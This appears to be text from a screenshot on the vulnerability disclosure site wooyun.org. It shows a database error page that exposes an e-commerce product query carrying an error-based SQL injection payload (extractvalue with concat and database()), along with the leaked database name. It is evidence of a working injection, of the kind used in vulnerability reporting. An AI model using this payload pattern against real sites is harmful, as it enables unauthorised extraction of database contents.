 Discuz! Database Error
(1105) XPATH syntax error: '~geely'
SELECT g.*, c.measure_unit, b.brand_id, b.brand_name AS goods_brand, b.brand_desc, m.type_money AS bonus_money, IFNULL(AVG(r.comment_rank), 0)
AS comment_rank FROM ecs_goods AS g LEFT JOIN ecs_category AS c ON g.cat_id = c.cat_id LEFT JOIN ecs_brand AS b ON g.brand_id = b.brand_id LEFT
JOIN ecs_comment AS r ON r.id_value = g.goods_id AND comment_type = 0 AND r.parent_id = 0 AND r.status = 1 LEFT JOIN ecs_bonus_type AS m ON
g.bonus_type_id = m.type_id AND m.send_start_date <= '1457995992' AND m.send_end_date >= '1457995992' WHERE g.goods_id = '41' and
extractvalue(1,concat(0x7e,database())) and 'eVDX'='eVDX' AND g.is_delete = 0 GROUP BY g.goods_id
PHP Debug
www.wooyun.org